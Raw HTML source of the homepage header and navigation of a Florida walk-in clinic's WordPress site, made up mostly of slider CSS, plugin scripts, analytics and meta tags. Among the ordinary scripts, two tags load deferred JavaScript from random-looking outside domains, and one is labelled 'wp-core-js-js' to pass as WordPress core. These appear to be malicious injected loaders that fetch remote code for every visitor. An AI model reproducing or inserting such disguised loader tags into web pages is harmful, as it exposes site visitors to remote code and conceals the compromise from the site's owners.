.nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-control-bullet{visibility:hidden;text-align:center;justify-content:center;z-index:14;}div#n2-ss-2 .n2-ss-control-bullet--calculate-size{left:0 !important;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize{width:100%;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize{height:100%;flex-flow:column;}div#n2-ss-2 .nextend-bullet-bar{display:inline-flex;vertical-align:top;visibility:visible;align-items:center;flex-wrap:wrap;}div#n2-ss-2 .n2-bar-justify-content-left{justify-content:flex-start;}div#n2-ss-2 .n2-bar-justify-content-center{justify-content:center;}div#n2-ss-2 .n2-bar-justify-content-right{justify-content:flex-end;}div#n2-ss-2 .n2-ss-control-bullet-vertical > .nextend-bullet-bar{flex-flow:column;}div#n2-ss-2 .n2-ss-control-bullet-fullsize > .nextend-bullet-bar{display:flex;}div#n2-ss-2 .n2-ss-control-bullet-horizontal.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{flex:1 1 auto;}div#n2-ss-2 .n2-ss-control-bullet-vertical.n2-ss-control-bullet-fullsize > .nextend-bullet-bar{height:100%;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet{cursor:pointer;transition:background-color 0.4s;}div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active{cursor:default;}div#n2-ss-2 div.n2-ss-bullet-thumbnail-container{position:absolute;z-index:10000000;}div#n2-ss-2 .n2-ss-bullet-thumbnail-container .n2-ss-bullet-thumbnail{background-size:cover;background-repeat:no-repeat;background-position:center;}div#n2-ss-2 .n2-font-dc7b314dba8e2e8a067766d9632edf2d-hover{font-family: 'Roboto','Arial';color: RGBA(135,1,0,1);font-size:337.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-1da86861218b82849721bc4f488a046e-paragraph{font-family: 'Roboto','Arial';color: RGBA(135,1,0,1);font-size:193.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-1da86861218b82849721bc4f488a046e-paragraph a, div#n2-ss-2 .n2-font-1da86861218b82849721bc4f488a046e-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-1da86861218b82849721bc4f488a046e-paragraph a:HOVER, div#n2-ss-2 .n2-font-1da86861218b82849721bc4f488a046e-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-e21fc64aad6ba433a22a3cb4ce51a26d-hover{font-family: 'Roboto','Arial';color: #ffffff;font-size:375%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: right;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-ad6436fa53e38127733db712e51eba68-paragraph{font-family: 'Roboto','Arial';color: #ffffff;font-size:181.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: right;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-ad6436fa53e38127733db712e51eba68-paragraph a, div#n2-ss-2 .n2-font-ad6436fa53e38127733db712e51eba68-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: right;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-ad6436fa53e38127733db712e51eba68-paragraph a:HOVER, div#n2-ss-2 .n2-font-ad6436fa53e38127733db712e51eba68-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: right;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-f8b67198778a402ca3dcca460cf9234d-hover{font-family: 'Roboto','Arial';color: RGBA(135,1,0,1);font-size:337.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: right;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-52128d830cdb603179a7ad0693eef713-paragraph{font-family: 'Roboto','Arial';color: RGBA(135,1,0,1);font-size:193.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-52128d830cdb603179a7ad0693eef713-paragraph a, div#n2-ss-2 .n2-font-52128d830cdb603179a7ad0693eef713-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-52128d830cdb603179a7ad0693eef713-paragraph a:HOVER, div#n2-ss-2 .n2-font-52128d830cdb603179a7ad0693eef713-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-b870ccf548622567991ac70cdd481482-paragraph{font-family: 'Roboto','Arial';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-font-b870ccf548622567991ac70cdd481482-paragraph a, div#n2-ss-2 .n2-font-b870ccf548622567991ac70cdd481482-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-font-b870ccf548622567991ac70cdd481482-paragraph a:HOVER, div#n2-ss-2 .n2-font-b870ccf548622567991ac70cdd481482-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-font-7c562e1bfb131c197bcd4cd732c510e1-paragraph{font-family: 'Roboto','Arial';color: RGBA(135,1,0,1);font-size:193.75%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-7c562e1bfb131c197bcd4cd732c510e1-paragraph a, div#n2-ss-2 .n2-font-7c562e1bfb131c197bcd4cd732c510e1-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-7c562e1bfb131c197bcd4cd732c510e1-paragraph a:HOVER, div#n2-ss-2 .n2-font-7c562e1bfb131c197bcd4cd732c510e1-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.3;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-86f5f55067f842f8deb6cecff3a49cfe-paragraph{font-family: 'Roboto','Arial';color: RGBA(135,1,0,1);font-size:143.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-86f5f55067f842f8deb6cecff3a49cfe-paragraph a, div#n2-ss-2 .n2-font-86f5f55067f842f8deb6cecff3a49cfe-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-86f5f55067f842f8deb6cecff3a49cfe-paragraph a:HOVER, div#n2-ss-2 .n2-font-86f5f55067f842f8deb6cecff3a49cfe-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-style-785355f374be86c332d4665aae819858-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-2 .n2-style-785355f374be86c332d4665aae819858-dot.n2-active, div#n2-ss-2 .n2-style-785355f374be86c332d4665aae819858-dot:HOVER, div#n2-ss-2 .n2-style-785355f374be86c332d4665aae819858-dot:FOCUS{background: RGBA(29,129,249,1);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1350px;}div#n2-ss-2 .n-uc-hHZAil5Ze70f{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-9YIZfLySg2hW-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-9YIZfLySg2hW{align-self:center;}div#n2-ss-2 .n-uc-g3MJSxPg4mxc{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-LfmEOXhmVuej-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-LfmEOXhmVuej{align-self:center;}div#n2-ss-2 .n-uc-YZyxBBPfTfxo{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-Xl0GsOxVmoc6-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-Xl0GsOxVmoc6{align-self:center;}div#n2-ss-2 .n-uc-meyPn8chcEc8{max-width:680px;align-self:var(--ss-fe);}div#n2-ss-2 .n-uc-RRZF8mY4X1kP{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-J9bcq114t4ER-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-J9bcq114t4ER{align-self:center;}div#n2-ss-2 .n-uc-b9e37ICelNy0{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-0Lq0BFA5O6rS-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-0Lq0BFA5O6rS{align-self:center;}div#n2-ss-2 .n-uc-rp3Hdjm86wCz{max-width:900px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-KZMDU2HIesNE{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-eArgZfCv5HfF-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-eArgZfCv5HfF{align-self:center;}div#n2-ss-2 .n-uc-R0so6xgh7YQd{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-HYaiZ839cCm2-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-HYaiZ839cCm2{align-self:center;}div#n2-ss-2 .n-uc-MC7yUYPP8ewl{max-width:650px;align-self:var(--ss-fs);}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://www.walkinclinics.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=52073c7b" defer async></script>
<script src="https://www.walkinclinics.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=52073c7b" defer async></script>
<script src="https://www.walkinclinics.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=52073c7b" defer async></script>
<script src="https://www.walkinclinics.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=52073c7b" defer async></script>
<script src="https://www.walkinclinics.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=52073c7b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1350,"slideOuterHeight":472,"sliderWidth":1350,"sliderHeight":472,"slideWidth":1350,"slideHeight":472},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1350,"height":472,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":245,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":111,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-785355f374be86c332d4665aae819858-dot ","mode":"","action":"click"})}})})});</script><script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768940750" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1761859039" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768940750" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.walkinclinics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.walkinclinics.com/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.walkinclinics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.walkinclinics.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.walkinclinics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.walkinclinics.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.walkinclinics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.walkinclinics.com%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0922Q0RYYX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0922Q0RYYX');
</script>

<meta name="google-site-verification" content="lUJKLOi-mHYvag5-Hm9ck4qEgXMZ23DTJ8l6Dgc397w" />

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Primary Care Walk In Clinic" />
<meta property="og:title" content="Urgent & Primary Care Walk-In Clinics New Port Richey, FL" />
<meta property="og:description" content="At Primary Care & Walk-In Clinics in New Port Richey & Spring hills, FL. we have physicians & staff who can provide comprehensive care for Adults & Children." />
<meta property="og:url" content="https://www.walkinclinics.com/" />
<meta property="og:image" content="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" />
<meta name="og:image:alt" content="Primary Care Walk In Clinic" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Urgent & Primary Care Walk-In Clinics New Port Richey, FL" />
<meta name="twitter:description" content="At Primary Care & Walk-In Clinics in New Port Richey & Spring hills, FL. we have physicians & staff who can provide comprehensive care for Adults & Children." />
<meta name="twitter:image" content="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" />
<meta name="twitter:image:alt" content="Primary Care Walk In Clinic" />
    <meta name="geo.region" content="US-FL" />
    <meta name="geo.position" content="28.244177;-82.719267" />
    <meta name="ICBM" content="28.244177, -82.719267" />
  <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			p.breadcm span a {
    color: #fff;
}

@media only screen and (min-width: 1025px) {
.header_bottom {
    background-image: url(/wp-content/themes/walkin-clinic/header_background.jpg);
    background-repeat: no-repeat;
    background-size: 100% 201px;
}

}


.content {
    margin-bottom: 50px;
}


.wpb_content_element {
	margin-bottom: 50px !important;
}

header.menu_bottom .header_inner_left {
    border-bottom: none; 
}


h1 {
    font-size: 3em;
}

.sticky .header_menu_bottom .main_menu_header_inner_right_holder {
float: right;
margin-left:200px
}

.wpb_content_element {
    margin-bottom: 0px
 !important;
}

p.tagline {
    margin-top: -211px;
    color: #ffffff;
    text-align: center;
    font-size: 18px;	
    font-style: italic;
	  
}
.vc_col-sm-12 {
    width: 100%;
}
.header-compname h2 {
    color: #fff;
    font-size: 42px;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 32px;
    text-align: center;
	  line-height:69px;
}

header:not(.centered_logo) .header_fixed_right_area {
    width: 86% !important;
}
.wp-block-image img {
    display: block;
    margin-bottom: 30px;
}
.blacktext{
	color: #000000;
}

.h3space {
	padding-top: 25px;
}


.testosterone-table {
            border-collapse: collapse;
            width: 100%;
            font-family: Arial, sans-serif;
            font-size: 16px;
            margin: 20px 0;
            border: 1px solid #ddd;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }

        .testosterone-table th, .testosterone-table td {
            border: 1px solid #ddd;
            padding: 12px 15px;
            text-align: left;
        }

        .testosterone-table th {
            background-color: #cf2e2e;
            color: white;
            font-weight: bold;
        }

        .testosterone-table tr:nth-child(even) {
            background-color: #f9f9f9;
        }

        .testosterone-table tr:hover {
            background-color: #f1f1f1;
        }
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1504529432200{padding-top: 70px !important;padding-bottom: 70px !important;}.vc_custom_1502447024875{padding-top: 70px !important;padding-bottom: 70px !important;background-image: url(https://www.walkinclinics.com/wp-content/uploads/2017/08/why-choose-us.jpg?id=27) !important;}.vc_custom_1502450740963{padding-top: 70px !important;padding-bottom: 70px !important;background-color: #eeeeee !important;}.vc_custom_1502450445650{padding-top: 60px !important;padding-bottom: 60px !important;background-image: url(https://www.walkinclinics.com/wp-content/uploads/2017/08/appointment-bg.jpg?id=53) !important;}.vc_custom_1502696796347{padding-top: 70px !important;padding-bottom: 70px !important;background-color: #ffffff !important;}.vc_custom_1505483850784{margin-bottom: 20px !important;}.vc_custom_1505483719521{margin-bottom: 15px !important;}.vc_custom_1502704643452{margin-bottom: 20px !important;}.vc_custom_1502696801983{margin-bottom: 15px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home wp-singular page-template page-template-full_width page-template-full_width-php page page-id-10 wp-theme-bridge wp-child-theme-walkin-clinic bridge-core-3.1.5  qode-title-hidden qode-child-theme-ver-1.0.0 qode-theme-ver-30.3.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="http://schema.org/WebPage">



<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_header_fixed_right scroll_header_top_area  stick menu_bottom scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style='' >
											<div class="header_inner_left">
									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.walkinclinics.com/" >
             <img itemprop="image" class="normal" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" alt="Primary Care Walk in Clinic Logo"> 			 <img itemprop="image" class="light" src="https://www.walkinclinics.com/wp-content/themes/bridge/img/logo.png" alt="Primary Care Walk in Clinic Logo"/> 			 <img itemprop="image" class="dark" src="https://www.walkinclinics.com/wp-content/themes/bridge/img/logo_black.png" alt="Primary Care Walk in Clinic Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" alt="Primary Care Walk in Clinic Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" alt="Primary Care Walk in Clinic Logo"/> 					</a>
	</div>
	</div>																	<div class="header_fixed_right_area">
										<div class="vc_col-sm-12 header-compname">
<h2>Primary Care Walk In Clinic</h2><br>
<p class="tagline">Primary Care Walk In Clinic in New Port Richey & Spring Hill, FL</p> 
</div>									</div>
															</div>
							<div class="header_menu_bottom">
								<div class="header_menu_bottom_inner">
																			<div class="main_menu_header_inner_right_holder">
																						<nav class="main_menu drop_down">
												<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item active narrow"><a href="https://www.walkinclinics.com/" class=" current "><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.walkinclinics.com/services/" class=""><i class="menu_icon blank fa"></i><span>Services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/immigration-physical/" class=""><i class="menu_icon blank fa"></i><span>Immigration Physical</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/primary-care/" class=""><i class="menu_icon blank fa"></i><span>Primary Care</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/urgent-care/" class=""><i class="menu_icon blank fa"></i><span>Urgent Care</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/dot-physical/" class=""><i class="menu_icon blank fa"></i><span>DOT Physical</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/diagnostic-services/" class=""><i class="menu_icon blank fa"></i><span>Diagnostic Services</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/auto-accident/" class=""><i class="menu_icon blank fa"></i><span>Auto Accident</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/workers-compensation/" class=""><i class="menu_icon blank fa"></i><span>Workers compensation</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/physicals/" class=""><i class="menu_icon blank fa"></i><span>Physicals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-office-surgeries/" class=""><i class="menu_icon blank fa"></i><span>In Office Surgeries</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-house-labs/" class=""><i class="menu_icon blank fa"></i><span>In House Labs</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/covid-19-coronavirus-testing/" class=""><i class="menu_icon blank fa"></i><span>covid-19-coronavirus-testing</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/testosterone-pellets-in-new-port-richey-fl-and-spring-hill-fl/" class=""><i class="menu_icon blank fa"></i><span>Testosterone Replacement</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/comprehensive-allergy-testing-and-treatment/" class=""><i class="menu_icon blank fa"></i><span>Allergy Testing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/insurance/" class=""><i class="menu_icon blank fa"></i><span>Insurance</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/employment/" class=""><i class="menu_icon blank fa"></i><span>Employment</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/photo-gallery/" class=""><i class="menu_icon blank fa"></i><span>Gallery</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/faq/" class=""><i class="menu_icon blank fa"></i><span>FAQS</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/providers/" class=""><i class="menu_icon blank fa"></i><span>Providers</span><span class="plus"></span></a></li>
